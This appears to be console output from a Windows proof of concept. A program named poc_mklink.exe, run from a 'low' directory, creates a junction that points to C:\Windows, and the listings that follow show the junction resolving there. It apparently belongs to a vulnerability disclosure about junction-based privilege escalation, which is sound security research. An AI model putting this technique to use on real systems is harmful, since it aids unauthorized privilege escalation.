 C:\Windows\system32\cmd.exe
C:\Users\test\Desktop\low>poc_mklink.exe
00000000
00000000
00000000 120
C:\Users\test\Desktop\low>dir
驱动器 C 中的卷没有标签。
卷的序列号是 1C36-D64C
C:\Users\test\Desktop\low 的目录
2015/09/17 05:40 <DIR> .
2015/09/17 05:40 <DIR>
2015/09/17 05:40 <JUNCTION> 1 [c:\windows\]
2015/09/17 04:07 176,194 poc_mklink.exe
2015/09/17 05:40 <DIR> windows
1 个文件 176,194 字节
4 个目录 6,543,142,912 可用字节
C:\Users\test\Desktop\low>dir 1
驱动器 C 中的卷没有标签。
卷的序列号是 1C36-D64C
C:\Users\test\Desktop\low\1 的目录
2015/09/04 20:08 <DIR> .
2015/09/04 20:08 <DIR> ..
2015/08/23 11:23 <DIR> addins
2015/08/23 11:23 <DIR> AppCompat
2015/08/23 13:08 <DIR> apppatch
2015/09/04 20:03 <DIR> AppReadiness
2015/09/01 23:52 <DIR> assembly
2015/08/23 11:15 54,272 bfsvc.exe
2015/08/23 11:23 <DIR> Boot
2015/08/23 11:23 <DIR> Branding
2015/08/23 13:14 <DIR> CbsTemp